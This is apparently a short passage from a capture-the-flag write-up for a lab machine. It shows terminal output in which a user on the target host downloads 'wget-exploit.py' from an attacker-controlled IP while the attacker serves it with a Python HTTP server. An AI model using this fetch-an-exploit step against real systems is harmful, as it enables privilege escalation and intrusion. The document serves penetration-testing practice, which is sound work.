 atanas@kotarak-dmz:/tmp/ftptest$ wget http://10.10.14.238/wget-exploit.py
--2025-03-14 12:42:10--  http://10.10.14.238/wget-exploit.py
2
Connecting to 10.10.14.238:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2882 (2.8K) [text/x-python]
Saving to: ‘wget-exploit.py’
wget-exploit.py 100%[=======================================================>] 2.81K --.-KB/s in 0.002s
2025-03-14 12:42:10 (1.46 MB/s) - ‘wget-exploit.py’ saved [2882/2882]
atanas@kotarak-dmz:/tmp/ftptest$
❯ ls
wget-exploit.py wget_exploit.txt
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.1.117 - - [14/Mar/2025 12:46:46] "GET /wget-exploit.py HTTP/1.1" 200 -